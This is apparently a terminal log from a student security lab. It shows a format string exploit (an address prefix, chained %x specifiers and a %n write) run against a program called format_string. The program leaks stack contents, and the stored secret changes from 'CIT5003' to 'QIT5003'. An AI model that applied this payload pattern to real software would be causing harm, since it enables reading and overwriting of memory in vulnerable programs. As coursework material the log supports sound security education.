 The secret is: CIT5003
davi@davi:~/Documents/Assignment/A1-Code$ echo $(printf "\xa4\xa1\x55\x56").
%x.%x.%x.%x.%x.%x.%x.%x.%x.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%n > input
davi@davi:~/Documents/Assignment/A1-Code$ ./format_string < input
The variable secret’s address is 0xffffcd68 (on stack)
The variable secret’s value is 0x5655a1a0 (on heap)
secret[0]’s address is 0x5655a1a0 (on heap)
secret[1]’s address is 0x5655a1a4 (on heap)
Please enter a string:
��UV.ffffcd6c.1000.565561f9.0.565560b0.0.3e8.0.3e8.AAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA
Please enter a decimal integer:
Please enter another string:
��UV.ffffcd6c.1000.565561f9.0.565560b0.0.3e8.0.3e8.AAAAAAAAAAAAAAAAAAAAAAAAA
AAAAA
The secret is: QIT5003
davi@davi:~/Documents/Assignment/A1-Code$